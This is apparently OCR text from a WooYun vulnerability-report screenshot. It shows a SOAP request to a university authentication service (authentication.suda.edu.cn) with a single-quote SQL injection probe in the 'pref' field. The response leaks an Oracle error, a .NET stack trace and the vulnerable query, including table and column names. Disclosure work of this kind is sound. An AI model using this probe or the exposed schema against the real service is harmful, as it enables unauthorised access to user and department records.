 Request
Raw Params Headers Hex XML
POST /authentication.asmx HTTP/1.1
Host: authentication.suda.edu.cn
Content-Type: application/soap+xml; charset=utf-8
Content-Length: 379
<?xml version="1.0" encoding="utf-8"?>
<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap12="http://www.w3.org/2003/05/soap-envelope">
<soap12:Body>
<getUserName xmlns="http://tempuri.org/">
<pref>'</pref>
<count>1</count>
</getUserName>
</soap12:Body>
</soap12:Envelope>
Response
Raw Headers Hex XML
Cache-Control: private, max-age=0
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://www.w3.org/2003/05/soap-envelope"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><getUserNameResponse
xmlns="http://tempuri.org/"><getUserNameResult><AutoCompleteNameValue><name>System.Data.O
leDb.OleDbException (0x80040E14): ORA-00911: invalid character
at
System.Data.OleDb.OleDbCommand.ExecuteCommandTextErrorHandling(OleDbHResult hr)
at
System.Data.OleDb.OleDbCommand.ExecuteCommandTextForMultpleResults(tagDBPARAMS
dbParams, Object&amp; executeResult)
at System.Data.OleDb.OleDbCommand.ExecuteCommandText(Object&amp;
executeResult)
at System.Data.OleDb.OleDbCommand.ExecuteCommand(CommandBehavior behavior,
Object&amp; executeResult)
at System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior
behavior, String method)
at System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior)
at System.Data.OleDb.OleDbCommand.ExecuteReader()
at authentication.getUserName(String pref, Int32 count)</name><value>select
a.id_tag,b.name,c.deptname from tb_usercheck a , tb_userinfo b, tb_dept c
where a.id_tag=b.id_tag and b.dept_id=c.dept_id and ( a.id_tag like ''%' or
b.name like ''%'
)</value></AutoCompleteNameValue></getUserNameResult></getUserNameResponse></soap:Body></s
oap:Envelope>
www.wooyun.org